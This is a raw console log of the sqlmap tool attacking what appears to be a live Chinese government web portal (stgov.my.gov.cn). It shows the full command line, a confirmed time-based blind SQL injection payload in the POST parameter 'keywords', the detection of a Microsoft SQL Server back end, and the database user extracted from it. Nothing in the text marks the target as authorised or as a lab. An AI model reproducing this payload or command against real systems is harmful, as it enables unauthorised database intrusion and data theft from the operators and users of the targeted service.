 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r  C:\Users\Li
uan\Desktop\四川政务通用\sql7\2.txt  -p keywords --dbms mssql --time-sec 2 --cur
rent-user --time-sec 5 --technique T
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:48:00
[19:48:00] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\四川政务通用
\sql7\2.txt'
you provided 'Microsoft SQL Server' as a back-end DBMS, but from a past scan inf
ormation on the target URL sqlmap assumes the back-end DBMS is 'microsoft sql se
rver unknown'. Do you really want to force the back-end DBMS value? [y/N] y
[19:48:01] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://stgov.my.gov.cn:8080/servlet/../kbiframe/qu
estionEdit.jsp'. Do you want to follow? [Y/n] n
[19:48:02] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:48:03] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keywords (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: qid=15618&deptIds=null&deptid=26&deptname=%e7%8e%af%e5%a2%83%e4%bf%
9d%e6%8a%a4%e5%8e%85&question=v05850%e5%9c%a8%e7%ba%bf%e5%92%a8%e8%af%a2%e7%9a%8
4%e9%97%ae%e9%a2%98&keywords=%' AND 8053=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'kjNJ'='kjNJ&guanlian=3&content=
%26nbsp;
%e7%8e%af%e5%a2%83%e4%bf%9d%e6%8a%a4%e5%8e%85:
---
[19:48:03] [INFO] testing Microsoft SQL Server
[19:48:03] [INFO] confirming Microsoft SQL Server
[19:48:03] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server Unknown
[19:48:03] [INFO] fetching current user
[19:48:03] [INFO] resumed: a
current user:    'a'
[19:48:03] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\stgov.my.gov.cn'
[*] shutting down at 19:48:03